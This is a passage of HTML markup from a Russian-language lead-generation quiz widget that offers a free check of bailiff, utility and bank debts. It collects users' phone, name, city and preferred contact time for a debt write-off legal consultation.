30.4001C30.3656 30.335 30.4182 30.2554 30.4519 30.1684C30.4547 30.1442 30.4547 30.1201 30.4519 30.0963C30.4838 30.0298 30.5082 29.96 30.5242 29.8884L30.523 29.8879ZM2.13641 37.9995V1.99935C2.13641 1.77837 2.31701 1.59927 2.53983 1.59927H28.514C28.6209 1.59927 28.7236 1.64161 28.7992 1.7165C28.8751 1.7914 28.9174 1.89328 28.9174 1.99935V29.0391H21.4961C20.9613 29.0391 20.4481 29.2498 20.0701 29.6248C19.692 29.9997 19.4795 30.5087 19.4795 31.039V38.399H2.53927C2.31645 38.399 2.13586 38.2199 2.13586 37.9989L2.13641 37.9995ZM21.0928 37.2715V31.0397C21.0928 30.8187 21.2734 30.6396 21.4963 30.6396H27.78L21.0928 37.2715Z" fill="#929292"/>\n                                    <path d="M17.6801 29.9986C17.568 29.6525 17.3213 29.3645 16.9943 29.1989L16.5506 28.9589H16.5511C16.6763 28.3155 16.4704 27.653 16.0022 27.1906C15.7428 26.9343 15.5979 26.5859 15.5988 26.223C15.6148 26.069 15.6415 25.9169 15.6795 25.7666H26.1099V24.1668H16.5829C16.9492 23.876 17.3724 23.6634 17.8255 23.5429C19.2594 23.1508 20.397 22.0677 20.8502 20.6628C20.9975 20.1944 21.0655 19.705 21.0519 19.2147H26.1095V17.6148H20.6973C20.4332 16.9951 20.0237 16.4462 19.5035 16.0149C18.4851 15.1571 17.1304 14.803 15.8184 15.0519C14.5063 15.3008 13.3787 16.1252 12.7515 17.2947C12.1797 18.3558 12.0803 19.6058 12.4771 20.7427C12.7595 21.4773 12.7187 22.2956 12.3645 22.9984C12.1394 23.406 11.8382 23.767 11.4771 24.0628C11.1712 24.2647 10.7964 24.3368 10.4366 24.2624C9.7879 24.1382 9.11943 24.3424 8.65363 24.8067L8.29854 24.6146C7.94955 24.4206 7.53628 24.3731 7.15164 24.4829C6.76654 24.5927 6.44192 24.8504 6.24961 25.1984L5.26549 26.9262V26.9266C5.08911 27.2532 5.05111 27.6361 5.16041 27.9905C5.26924 28.3446 5.51644 28.6414 5.84667 28.8144L14.5503 33.4065C14.7666 33.52 15.0072 33.5805 15.2521 33.5828C15.4022 33.5809 15.5514 33.5595 15.6958 33.5186C16.0688 33.4037 16.3816 33.1478 16.5669 32.8068L17.5431 31.0865C17.7396 30.759 17.7893 30.3646 17.68 29.9984L17.6801 29.9986ZM10.7265 25.8546L10.727 25.855C11.356 25.8681 11.9705 25.6676 12.4692 25.287C12.9983 24.8665 13.4397 24.3473 13.768 23.7588C14.3614 22.6614 14.4468 21.3631 14.0016 20.1991C13.7469 19.4734 13.8112 18.6751 14.1794 17.9986C14.5767 17.2538 15.2953 16.7291 16.1308 16.5732C16.9662 16.4173 17.8274 16.6477 18.4705 17.1989C18.8856 17.5543 19.1867 18.0223 19.3373 18.5452C19.4879 19.0686 19.4809 19.6236 19.3176 20.1427C19.0413 21.0476 18.3166 21.7481 17.3977 21.9989C16.1683 22.2785 15.1227 23.0758 14.534 24.1826C14.2295 24.7822 14.0438 25.434 13.9856 26.1029C13.9514 26.7295 14.1306 27.3492 14.4936 27.8627L10.7105 25.8707L10.7265 25.8546ZM15.2358 31.9263L6.81445 27.487L7.62127 26.0471L16.0346 30.487L15.2358 31.9263Z" fill="#929292"/>\n                                    <path d="M4.39746 31.6957L5.15502 30.2834L11.9777 33.8827L11.2201 35.295L4.39746 31.6957Z" fill="#929292"/>\n                                </svg>\n                                <p>\n                                    Наш сервис позволит бесплатно проверить вам свои долги в: ФССП у приставов и узнать ваши долги по кредитам, займам, ЖКХ, штрафам.\n                                </p>\n                            </div>\n                        </form>\n                    </div>\n\n                    <div id="quiz__step--fssp-loader" class="fssp fssp--loader hidden">\n                        <div class="loading">\n                            <svg width="63" height="64" viewBox="0 0 63 64" fill="none" xmlns="http://www.w3.org/2000/svg">\n                                <path d="M31.5159 0C29.3589 0 27.6116 1.78355 27.6116 3.97363V12.4431C27.6116 14.6236 29.3599 16.4076 31.5159 16.4076C33.6718 16.4076 35.4201 14.6241 35.4201 12.4431V3.97363C35.4201 1.78342 33.6723 0 31.5159 0Z" fill="#0C9E6A"/>\n                                <path d="M31.5159 46.8455C29.3589 46.8455 27.6116 48.629 27.6116 50.8191V59.2886C27.6116 61.469 29.3599 63.2531 31.5159 63.2531C33.6718 63.2531 35.4201 61.4696 35.4201 59.2886V50.8191C35.4201 48.6289 33.6723 46.8455 31.5159 46.8455Z" fill="#0C9E6A"/>\n                                <path d="M16.528 31.6264C16.528 29.4362 14.7716 27.6619 12.6238 27.6619H4.2829C2.12596 27.6619 0.369629 29.4373 0.369629 31.6264C0.369629 33.8156 2.12608 35.5909 4.2829 35.5909H12.6238C14.7711 35.5909 16.528 33.8161 16.528 31.6264Z" fill="#0C9E6A"/>\n                                <path d="M58.7572 27.6614H50.4163C48.2594 27.6614 46.5031 29.4367 46.5031 31.6259C46.5031 33.8151 48.2595 35.5904 50.4163 35.5904H58.7572C60.9045 35.5904 62.6615 33.8151 62.6615 31.6259C62.661 29.4367 60.9046 27.6614 58.7572 27.6614Z" fill="#0C9E6A"/>\n                                <path d="M18.1526 41.2308C17.114 41.2308 16.129 41.6452 15.3927 42.3929L9.49146 48.376C7.9742 49.9259 7.9742 52.4398 9.49146 53.9896C10.2278 54.7373 11.2128 55.1516 12.2604 55.1516C13.299 55.1516 14.284 54.7373 15.0203 53.9896L20.9215 47.9973C21.6579 47.2496 22.0659 46.2495 22.0659 45.1948C22.0659 44.1311 21.6579 43.14 20.9215 42.3923C20.1761 41.6451 19.1992 41.2308 18.1526 41.2308Z" fill="#0C9E6A"/>\n                                <path d="M44.8793 22.0311C45.9179 22.0311 46.9029 21.6168 47.6392 20.8691L53.5404 14.8769C55.0577 13.327 55.0577 10.8131 53.5404 9.2633C52.8041 8.5156 51.8191 8.10129 50.7715 8.10129C49.7329 8.10129 48.7479 8.5156 48.0116 9.2633L42.1193 15.2555C41.374 16.0032 40.975 17.0034 40.975 18.058C40.975 19.1218 41.374 20.1129 42.1193 20.8697C42.8562 21.6158 43.8327 22.0311 44.8793 22.0311Z" fill="#0C9E6A"/>\n                                <path d="M47.6381 42.3931C46.9017 41.6454 45.9168 41.2311 44.8782 41.2311C43.8305 41.2311 42.8545 41.6454 42.1182 42.3931C41.3729 43.1408 40.9739 44.1318 40.9739 45.1956C40.9739 46.2502 41.3729 47.2504 42.1182 47.9981L48.0105 53.9903C48.7468 54.738 49.7318 55.1524 50.7704 55.1524C51.818 55.1524 52.803 54.738 53.5393 53.9903C55.0566 52.4404 55.0566 49.9266 53.5393 48.3768L47.6381 42.3931Z" fill="#0C9E6A"/>\n                                <path d="M15.0203 9.26172C14.2839 8.51402 13.299 8.0997 12.2603 8.0997C11.2127 8.0997 10.2277 8.51402 9.49142 9.26172C8.75512 10.0094 8.35608 11.0096 8.35608 12.0733C8.35608 13.128 8.75508 14.1282 9.49142 14.8758L15.3926 20.8681C16.129 21.6158 17.1139 22.0301 18.1526 22.0301C19.2002 22.0301 20.1762 21.6158 20.9215 20.8681C21.6578 20.1112 22.0658 19.1202 22.0658 18.0564C22.0658 17.0018 21.6578 16.0016 20.9215 15.254L15.0203 9.26172Z" fill="#0C9E6A"/>\n                            </svg>\n                            <p>Загружаем ваши данные из ФССП...</p>\n                        </div>    \n                    </div>\n\n                    <div id="quiz__step--fssp-finish" class="fssp fssp--finish hidden">\n                        <h1 id="fssp-user-debts"></h1>\n                        <span id="fssp-user-meta" class="fssp__meta"></span>\n                        <div class="fssp__body">\n                            <div class="fssp__debts__wrapper">\n                                <div class="fssp__debts">\n                                    <h2>Найденные задолженности:</h2>\n                                    <p>Задолженность ФССП: <span id="debt-fssp">Не найдено</span></p>\n                                    <p>Задолженность ЖКХ: <span id="debt-zkh">Не найдено</span></p>\n                                    <p id="dept-banks-div" class="hidden">Активные задолженности в банках: <span id="dept-banks">19 281</span></p>\n                                    <p>Общая сумма задолженности: <span id="debt-all">0 ₽</span></p>\n                                </div>\n                                <div class="fssp__controls hidden" id="fssp-way-bfl">\n                                    <h2 id="finishText">Узнайте, подходит ли ваша ситуация под списание долга:</h2>\n                                    <button class="button--primary fssp-button" id="finish-button">Списать долги ></button>\n                                </div>\n                                <div class="fssp__controls hidden" id="fssp-way-ul">\n                                    <h2>Чтобы разобрать вопрос подробнее, подскажите, есть ли у вас действующие кредиты/займы в банках?</h2>\n                                    <div class="fssp__controls">\n                                        <button class="button fssp-button" id="way-ul-1">Да</button>\n                                        <button class="button" id="way-ul-2">Нет</button>\n                                    </div>\n                                </div>\n                            </div>\n                            <button class="button button--secondary" id="back-button">< Сделать новый запрос</button>\n                        </div>\n                    </div>\n\n                    <form id="question-form" class="question-form hidden">\n                        \n                    </form>\n\n                    <form id="quiz__step--2" class="quiz__question hidden" novalidate>\n                        <div class="quiz__back-button-wrapper">\n                            <button type="button" id="quiz__back-button" class="quiz__back-button hidden">\n                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">\n                                    <g fill-rule="evenodd">\n                                        <g>\n                                            <path d="M14 6L15.41 7.41 10.83 12 15.41 16.59 14 18 8 12z" transform="translate(-636 -20) translate(636 20)"/>\n                                        </g>\n                                    </g>\n                                </svg>\n\n                                Предыдущий вопрос\n                            </button>\n                        </div>\n                        <div class="progress">\n                            <div id="progress__question-number" class="progress__question-number"></div>\n                            <div class="progress__line">\n                                <div id="progress__value" class="progress__value"></div>\n                            </div>\n                        </div>\n                        <div id="question__title" class="question__title">\n                        </div>\n                        <div id="question__text" class="question__text">\n                        </div>\n                        <div id="quiz__mobile-operator" class="quiz__mobile-operator hidden">\n                            <div id="quiz__mobile-operator-message" class="quiz__mobile-operator-message"></div>\n                            <div id="quiz__mobile-operator-avatar" class="quiz__mobile-operator-avatar"></div>\n                        </div>\n\n                        <div id="answer" class="answer"></div>\n\n                        <div class="checkbox--error hidden">Выберите вариант списания долга</div>\n                        <div class="question__btn">\n                            <button disabled type="submit" id="quiz__submit--step-2" class="button button--main button--size-l button--block button--upper button--bold">Ответить</button>\n                        </div>\n                        <div class="step__loading"><div></div><div></div><div></div><div></div></div>\n                        <div id="quiz__bonus" class="quiz__bonus hidden">\n                            <div class="quiz__bonus-title">Пройдите опрос и получите</div>\n                            <div class="quiz__bonus-block">\n                                <div class="quiz__bonus-svg">\n                                    <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n                                    width="16px" height="16px" viewBox="0 0 516.375 516.375" style="enable-background:new 0 0 516.375 516.375;"\n                                    xml:space="preserve">\n                                        <g>\n                                            <path d="M401.625,210.375v-66.938C401.625,65.025,336.6,0,258.188,0C179.775,0,114.75,65.025,114.75,143.438v66.938\n                                                c-32.513,0-57.375,24.862-57.375,57.375V459c0,32.513,24.862,57.375,57.375,57.375h286.875C434.138,516.375,459,491.513,459,459\n                                                V267.75C459,237.15,434.138,210.375,401.625,210.375z M267.75,361.463v49.725c0,5.737-3.825,9.562-9.562,9.562\n                                                s-9.562-3.825-9.562-9.562v-49.725c-11.475-3.825-19.125-15.301-19.125-26.775c0-15.3,13.388-28.688,28.688-28.688\n                                                s28.688,13.388,28.688,28.688C286.875,348.075,279.225,357.638,267.75,361.463z M344.25,210.375H172.125v-66.938\n                                                c0-47.812,38.25-86.062,86.062-86.062s86.062,38.25,86.062,86.062V210.375z"/>\n                                        </g>\n                                    </svg>\n                                </div>\n                                <span class="quiz__bonus-text-1">Консультацию по вопросу</span>\n                            </div>\n                            <div class="quiz__bonus-block">\n                                <div class="quiz__bonus-svg">\n                                    <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n                                        width="16px" height="16px" viewBox="0 0 516.375 516.375" style="enable-background:new 0 0 516.375 516.375;"\n                                        xml:space="preserve">\n                                            <g>\n                                                <path d="M401.625,210.375v-66.938C401.625,65.025,336.6,0,258.188,0C179.775,0,114.75,65.025,114.75,143.438v66.938\n                                                    c-32.513,0-57.375,24.862-57.375,57.375V459c0,32.513,24.862,57.375,57.375,57.375h286.875C434.138,516.375,459,491.513,459,459\n                                                    V267.75C459,237.15,434.138,210.375,401.625,210.375z M267.75,361.463v49.725c0,5.737-3.825,9.562-9.562,9.562\n                                                    s-9.562-3.825-9.562-9.562v-49.725c-11.475-3.825-19.125-15.301-19.125-26.775c0-15.3,13.388-28.688,28.688-28.688\n                                                    s28.688,13.388,28.688,28.688C286.875,348.075,279.225,357.638,267.75,361.463z M344.25,210.375H172.125v-66.938\n                                                    c0-47.812,38.25-86.062,86.062-86.062s86.062,38.25,86.062,86.062V210.375z"/>\n                                            </g>\n                                    </svg>\n                                    </div>\n                                    <span class="quiz__bonus-text-2">Помощь в подготовке документов</span>\n                            </div>\n                            <div class="quiz__bonus-block bonus-block-3 hidden">\n                                <div class="quiz__bonus-svg">\n                                    <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n                                        width="16px" height="16px" viewBox="0 0 516.375 516.375" style="enable-background:new 0 0 516.375 516.375;"\n                                        xml:space="preserve">\n                                            <g>\n                                                <path d="M401.625,210.375v-66.938C401.625,65.025,336.6,0,258.188,0C179.775,0,114.75,65.025,114.75,143.438v66.938\n                                                    c-32.513,0-57.375,24.862-57.375,57.375V459c0,32.513,24.862,57.375,57.375,57.375h286.875C434.138,516.375,459,491.513,459,459\n                                                    V267.75C459,237.15,434.138,210.375,401.625,210.375z M267.75,361.463v49.725c0,5.737-3.825,9.562-9.562,9.562\n                                                    s-9.562-3.825-9.562-9.562v-49.725c-11.475-3.825-19.125-15.301-19.125-26.775c0-15.3,13.388-28.688,28.688-28.688\n                                                    s28.688,13.388,28.688,28.688C286.875,348.075,279.225,357.638,267.75,361.463z M344.25,210.375H172.125v-66.938\n                                                    c0-47.812,38.25-86.062,86.062-86.062s86.062,38.25,86.062,86.062V210.375z"/>\n                                            </g>\n                                    </svg>\n                                    </div>\n                                    <span class="quiz__bonus-text-3">Защиту от коллекторов</span>\n                            </div>\n                        </div>\n                    </form>\n\n                    <div id="quiz__step--3" class="quiz__contacts-form hidden">\n                        <div id="quiz__contact-title" class="quiz__contact-title">Пожалуйста, укажите ваши контакты, чтобы мы знали, как сообщить вам результаты</div>\n                        <div id="quiz__contact-text" class="quiz__contact-text hidden">Подскажите в каком городе Вам необходима консультация юриста и оставьте свои контактные данные</div>\n                        <div class="quiz__form-fields quiz__form-fields--step-2">\n                        <div id="quiz__input--city-select-form" class="hidden">\n                                    <div class="control">\n                                        <div class="control__input-group">\n                                            <input id="quiz__input--city-select" class="control__input" name="city">\n                                            <label class="control__label" for="quiz__input--name">Выберите город</label>\n                                        </div>\n                                        <div class="quiz__city-suggestions"></div>\n                                    </div>\n                                </div>\n                            <div class="quiz__form-field quiz__form-field--phone">\n                                <div class="control">\n                                    <div class="control__input-group">\n                                        <input id="quiz__input--phone" class="control__input" name="phone" type="tel" autocomplete="tel" pattern="[0-9]*">\n                                        <label for="quiz__input--phone" class="control__label"><span>Телефон</span></label>\n                                    </div>\n                                </div>\n                            </div>\n                            <form id="quiz__checkbox" class="quiz__checkbox hidden">\n                                <legend class="quiz__checkbox-title">Как вам было бы удобнее получить консультацию?</legend>\n                                <div class="quiz__checkbox-input-group">\n                                    <label for="quiz__input--checkbox1" class="quiz__checkbox-input quiz__checkbox-input--1">\n                                        <input id="quiz__input--checkbox1" class="checkbox__input" name="1" type="checkbox" value="telephone" autocomplete="off">\n                                        <span>\n                                            <div class="checkbox checkbox--1">\n                                                <svg class="checkbox__svg" xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 24 24">\n                                                    <g fill-rule="evenodd">\n                                                        <path d="M16.685 14.907c.715.712 1.43 1.424 2.142 2.14.596.598.592 1.333-.007 1.94-.405.408-.835.797-1.217 1.224-.558.626-1.255.828-2.057.783-1.165-.064-2.236-.45-3.27-.951-2.296-1.117-4.259-2.664-5.903-4.619-1.217-1.446-2.221-3.022-2.88-4.798-.323-.858-.551-1.738-.48-2.67.045-.574.258-1.064.682-1.465.457-.435.888-.888 1.337-1.33.584-.577 1.318-.577 1.907-.004.363.356.719.72 1.078 1.08.349.351.697.696 1.045 1.048.615.618.615 1.337.004 1.951-.438.442-.873.884-1.318 1.315-.116.116-.128.21-.068.352.296.704.72 1.33 1.195 1.914.959 1.176 2.042 2.221 3.334 3.034.277.173.584.3.873.457.146.083.247.056.367-.067.438-.45.884-.892 1.33-1.334.584-.58 1.318-.58 1.906 0zm-.716-2.985c-.168-.981-.629-1.873-1.333-2.577-.745-.745-1.69-1.213-2.727-1.36l.195-1.39c1.34.188 2.558.795 3.52 1.758.911.913 1.51 2.063 1.728 3.333l-1.383.236zm2.162-6.008c1.513 1.517 2.506 3.427 2.869 5.532l-1.382.236c-.311-1.816-1.169-3.468-2.476-4.775-1.379-1.375-3.124-2.248-5.05-2.517L12.288 3c2.23.31 4.248 1.318 5.844 2.914z" transform="translate(-24 -300) translate(-1) translate(1 288) translate(24 12)"/>\n                                                    </g>\n                                                </svg>\n                                            </div>\n                                            Телефон\n                                        </span>\n                                    </label>\n                                    <label for="quiz__input--checkbox2" class="quiz__checkbox-input quiz__checkbox-input--2">\n                                        <input id="quiz__input--checkbox2" class="checkbox__input" name="2" type="checkbox" value="whatsapp" autocomplete="off">\n                                        <span>\n                                            <div class="checkbox checkbox--2">\n                                                <svg class="checkbox__svg" width="42" height="42" viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg">\n                                                    <defs>\n                                                        \x3c!-- <filter x="-50%" y="-50%" width="200%" height="200%" filterUnits="objectBoundingBox" id="a"> --\x3e\n                                                            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>\n                                                            <feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"/>\n                                                            <feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.327457455 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/>\n                                                            <feMerge>\n                                                                <feMergeNode in="shadowMatrixOuter1"/>\n                                                                <feMergeNode in="SourceGraphic"/>\n                                                            </feMerge>\n                                                        \x3c!-- </filter> --\x3e\n                                                    </defs>\n                                                    <g>\n                                                        <path d="m6.386 20.124.373.207c1.53.952 3.31 1.531 5.172 1.531 5.42 0 9.931-4.51 9.931-10.014C21.862 6.345 17.352 2 11.89 2S2 6.386 2 11.848c0 1.904.538 3.766 1.531 5.338l.248.373-.951 3.475 3.558-.91z" fill="#4CAF50"/>\n                                                        <path d="m0 24 1.655-6C.58 16.138 0 14.069 0 11.917 0 5.38 5.38 0 11.959 0S24 5.38 24 11.917C24 18.455 18.538 24 11.959 24c-2.07 0-4.056-.662-5.835-1.655L0 24zm6.386-3.876.373.207c1.53.952 3.31 1.531 5.172 1.531 5.42 0 9.931-4.51 9.931-10.014C21.862 6.345 17.352 2 11.89 2S2 6.386 2 11.848c0 1.904.538 3.766 1.531 5.338l.248.373-.951 3.475 3.558-.91zM8.772 6.372a.36.36 0 0 1 .332.249l1.2 2.69c.04.124 0 .289-.083.413l-.993 1.117c-.083.083-.083.207-.042.331 1.283 2.483 3.642 3.476 4.345 3.725.124.04.248 0 .331-.083l1.035-1.324a.395.395 0 0 1 .496-.124l2.607 1.2c.166.082.248.29.207.455l-.124.579c-.124.62-.497 1.2-1.076 1.572-.745.456-1.655.662-2.814.331-3.641-1.034-5.71-3.434-6.786-4.924C6.331 11.09 5.876 9.6 6.166 8.36c.165-.828.786-1.449 1.158-1.78.166-.165.414-.248.662-.248l.786.041z" fill="#FFF"/>\n                                                    </g>\n                                                </svg>\n                                            </div>\n                                            Whatsapp\n                                        </span>\n                                    </label>\n                                    <label for="quiz__input--checkbox3" class="quiz__checkbox-input quiz__checkbox-input--3">\n                                        <input id="quiz__input--checkbox3" class="checkbox__input" name="3" type="checkbox" value="telegram" autocomplete="off">\n                                        <span>\n                                            <div class="checkbox checkbox--3">\n                                                <svg class="checkbox__svg" width="42" height="42" viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg">\n                                                    <defs>\n                                                        <filter x="-50%" y="-50%" width="200%" height="200%" filterUnits="objectBoundingBox" id="a">\n                                                            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>\n                                                            <feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"/>\n                                                            <feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.327457455 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/>\n                                                            <feMerge>\n                                                                <feMergeNode in="shadowMatrixOuter1"/>\n                                                                <feMergeNode in="SourceGraphic"/>\n                                                            </feMerge>\n                                                        </filter>\n                                                    </defs>\n                                                    <g>\n                                                        <circle fill="#41B4E6" cx="12" cy="12" r="12"/>\n                                                        <path d="m23.996 11.711-5.313-5.3-8.656 10.54 6.233 6.227c4.523-1.707 7.74-6.073 7.74-11.19 0-.093-.001-.185-.004-.277z" fill="#0091C8"/>\n                                                        <path d="m18.66 6.445.02-.017a.676.676 0 0 1 .118.15l.016.029a.51.51 0 0 1 .027.06c.002.01.006.019.01.03a.653.653 0 0 1 .017.336l-2.132 10.318a.67.67 0 0 1-1.055.408l-3.219-2.391-2.254-1.633v-.306l8.449-6.983-.02-.021-8.528 6.938v.304l-.047-.034.047 1.913-.001 1.533-.05-.023a.538.538 0 0 1-.247-.309l-1.192-3.77-3.194-.94a.456.456 0 0 1-.037-.864l12.57-4.881a.643.643 0 0 1 .701.153z" fill="#FFF"/>\n                                                        <path d="m12.462 15.368-1.64 1.696a.65.65 0 0 1-.087.073h-.001a.564.564 0 0 1-.095.052c-.017.006-.033.013-.05.017a.538.538 0 0 1-.266.011l-.008-.001a1.248 1.248 0 0 1-.07-.022l-.037-1.563v-1.896l2.254 1.633z" fill="#B9B9BE"/>\n                                                        <path d="m16.385 8.489-5.802 5.188a.314.314 0 0 0-.103.202l-.209 3.162c-.008.066-.098.075-.117.012l-.934-4.15a.317.317 0 0 1 .133-.361l6.853-4.298c.157-.099.319.12.18.245z" fill="#D2D2D7"/>\n                                                    </g>\n                                                </svg>\n                                            </div>\n                                            Telegram\n                                        </span>\n                                    </label>\n                                </div>\n                            </form>\n                         \n                            <div id="quiz__form-field--name" class="quiz__form-field quiz__form-field--name">\n                                <div class="control">\n                                    <div class="control__input-group">\n                                        <input id="quiz__input--name" class="control__input" name="name" autocomplete="off">\n                                        <label class="control__label" for="quiz__input--name">Имя</label>\n                                    </div>\n                                </div>\n                            </div>\n                            <div class="quiz__form-field quiz__form-field--city">\n                                <div id="quiz__input--city" class="city-control hidden">\n                                    <div class="city-control__inner">\n                                        <div class="city-control__label">Ваш город</div>\n                                        <div class="city-control__group">\n                                            <span class="city-control__city">Волгоград</span>\n                                            <button class="button button--main-border button--size-m">Изменить</button>\n                                        </div>\n                                    </div>\n                                    <div class="city-control__loading"></div>\n                                </div>\n                            </div>\n                            <form id="quiz__radio" class="quiz__radio hidden">\n                                <div class="quiz__radio-title">Выберите удобное время для связи</div>\n                                <div>\n                                    <label class="quiz-radio" for="quiz-radio--input1">\n                                        <input class="time__radio" id="quiz-radio--input1" type="radio" name="a" value="с 9:00 до 15:00">\n                                        <div class="time">\n                                            <div class="time__radio-input"></div>\n                                            <div class="time__text">\n                                                с 9:00 до 15:00\n                                            </div>\n                                        </div>\n                                    </label>\n                                    <label class="quiz-radio" for="quiz-radio--input2">\n                                        <input class="time__radio" id="quiz-radio--input2" type="radio" name="a" value="с 15:00 до 18:00">\n                                        <div class="time">\n                                            <div class="time__radio-input"></div>\n                                            <div class="time__text">\n                                                с 15:00 до 18:00\n                                            </div>\n                                        </div>\n                                    </label>\n                                    <label class="quiz-radio" for="quiz-radio--input3">\n                                        <input class="time__radio" id="quiz-radio--input3" type="radio" name="a" value="после 18:00">\n                                        <div class="time">\n                                            <div class="time__radio-input"></div>\n                                            <div class="time__text">\n                                                после 18:00\n                                            </div>\n                                        </div>\n                                    </label>\n                                </div>\n                            </form>\n                        </div>\n                        <div class="quiz__contact-button">\n                        <button id="quiz__submit--step-3" class="button button--main button--size-l button--upper button--bold button--block button--margin">Узнать результат</button>\n                        <div id="quiz-rotator" class="quiz-rotator hidden">\n                            <a id="quiz-rotator-action" class="quiz-rotator__action quiz-button">\n                                <span class="button button--main button--size-l button--upper button--bold button--block ">Позвонить</span>\n                            </a>\n                            <div id="quiz-rotator-phone" class="quiz-phone hidden">\n                                <div class="quiz-phone__header">\n                                    <div id="quiz-rotator-timer" class="quiz-phone__timer hidden">\n                                        <span></span>\n                                    </div>\n                                </div>\n                                <a href="#" id="quiz-rotator-phone-value" class="quiz-phone__value" target="_parent"></a>\n                            </div>\n                        </div>\n                        </div>\n                        <div class="privacy-policy">\n                            <div class="privacy-policy__text">\n                                Отправляя свои персональные данные в данном виджете, вы даете <a id="quiz__consent-link" class="quiz__policy-link" href="consent.html?" target="_blank">согласие</a> на их обработку и передачу. Подробнее об обработке данных в <a id="quiz__policy-link" class="quiz__policy-link" href="policy.html?" target="_blank">Политике</a>.\n                                <div id="quiz__is-own-site"> \n                                <span class="quiz__policy-info">\n                                 <svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none">\n<path d="M12 17.75C12.4142 17.75 12.75 17.4142 12.75 17V11C12.75 10.5858 12.4142 10.25 12 10.25C11.5858 10.25 11.25 10.5858 11.25 11V17C11.25 17.4142 11.5858 17.75 12 17.75Z" fill="#1C274C"/>\n<path d="M12 7C12.5523 7 13 7.44772 13 8C13 8.55228 12.5523 9 12 9C11.4477 9 11 8.55228 11 8C11 7.44772 11.4477 7 12 7Z" fill="#1C274C"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.25 12C1.25 6.06294 6.06294 1.25 12 1.25C17.9371 1.25 22.75 6.06294 22.75 12C22.75 17.9371 17.9371 22.75 12 22.75C6.06294 22.75 1.25 17.9371 1.25 12ZM12 2.75C6.89137 2.75 2.75 6.89137 2.75 12C2.75 17.1086 6.89137 21.25 12 21.25C17.1086 21.25 21.25 17.1086 21.25 12C21.25 6.89137 17.1086 2.75 12 2.75Z" fill="#1C274C"/>\n</svg>\n</span>\n                                 <span class="quiz__policy-additional hidden">\n                                 ООО “Правовед.ру лаб” не является ни администратором домена, ни владельцем сайта, ни лицом, в интересах которого сайт функционирует, не имеет доступа к управлению контентом  сайта, соответственно не несет ответственность за размещенный на сайте контент (видео, картинки, фото и иную информацию). ООО “Правовед.ру Лаб” принадлежит только настоящий виджет. Размещение виджета осуществляется владельцем сайта самостоятельно.\n                                 </span>\n                                 </div>\n                            </div>\n                        </div>\n\n                        <div id="recaptcha-policy" class="recaptcha-policy recaptcha-policy--align-bottom-right hidden" style="bottom: 16px">\n                            <span class="recaptcha-policy__button"></span>\n                            <span class="recaptcha-policy__popup">\n                                Защита от спама SmartCaptcha                         </span>\n                        </div>\n                    </div>\n\n                    <div id="quiz__step--4" class="hidden">\n                        <div class="flatpicker">\n                            <div class="flatpicker__title">\n                                Удобное время для консультации\n                            </div>\n                            \n                            <div class="flatpicker__call-time">\n                                <div class="flatpicker__call-time__button">\n                                    <button id="quiz__button--call-now" class="button button--main button--size-l button--upper button--bold button--block button--margin">\n                                        Жду звонок сразу\n                                    </button>\n                                </div>\n                                <div class="flatpicker__call-time__button-input">\n                                    <button id="quiz__button--change-time" class="button button--main button--size-l button--upper button--bold button--block button--margin">Выбрать время</button>                 \n                                </div>\n                            </div>  \n                            <div class="flatpicker__input hidden">\n                                <input id="fp" type="text" placeholder="Выбрать время" />\n                            </div>\n                            <div id="quiz__contact-button--step-4" class="quiz__contact-button hidden">\n                                <button id="quiz__submit--step-4" class="button button--main button--size-l button--upper button--bold button--block button--margin">\n                                    Жду звонка\n                                </button>\n                            </div> \n                        </div>\n                    </div>\n                    <div id="quiz__step--captcha" class="quiz__step--captcha hidden">\n                        <div class="form-captcha"></div>\n                    </div>\n\n                    <div id="quiz-success" class="widget--quiz quiz-success">\n                        <div class="quiz-success__icon">\n                            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">\n                                <path fill="#FFF" fill-rule="evenodd" d="M4.276 24.535c-.283-.283-.443-.67-.443-1.073 0-.403.16-.79.443-1.073l2.064-2.146c.266-.293.64-.46 1.032-.46s.767.167 1.032.46l.148.153 8.109 9.047c.133.147.32.23.516.23s.383-.083.516-.23L37.595 8.128c.266-.294.64-.461 1.033-.461.392 0 .766.167 1.032.461l2.064 2.147c.283.282.443.67.443 1.073 0 .404-.16.79-.443 1.073l-23.59 25.452c-.266.293-.64.46-1.032.46s-.767-.167-1.033-.46L4.57 24.994l-.293-.46z"/>\n                            </svg>\n                        </div>\n                        <div class="quiz-success__title">Спасибо!</div>\n                        <div id="all-debts-finish" class="all-debts-finish hidden">\n                            <h2>Все ваши задолженности:</h2>\n                            <p>Задолженность ФССП: <span id="debt-fssp-finish">Не найдено</span></p>\n                            <p>Задолженность ЖКХ: <span id="debt-zkh-finish">Не найдено</span></p>\n                            <p>Активные задолженности в банках: <span>Не найдено</span></p>\n                            <p>Общая сумма задолженности: <span id="debt-all-finish">0 ₽</span></p>\n                        </div>\n                        <div class="quiz-success__text">Ваша заявка принята, в ближайшее время с вами свяжется наш специалист.</div>\n                        <div class="quiz-messanger-links hidden"> \n                            <div class="quiz-messanger-links__text">Специально для вас, мы подготовили инструкцию - "Пошаговая инструкция по списанию всех ваших долгов".</div> \n                            <div class="quiz-messanger-links__icons">\n                                